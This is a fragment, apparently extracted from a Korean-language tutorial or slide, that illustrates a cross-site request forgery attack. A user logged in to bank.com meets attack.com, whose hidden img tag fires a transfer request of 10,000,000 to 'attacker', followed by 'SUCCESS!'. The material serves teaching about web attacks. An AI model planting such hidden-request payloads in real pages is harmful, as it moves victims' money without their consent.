 bank.com에 로그인
user=파인
Request URL: http://bank.com/transfer?money=${money}&to=${person}
bank.com
attack.com
<img src="http://bank.com/transfer?money=10000000&to=attacker"
style="display:none"/>
user=파인
SUCCESS!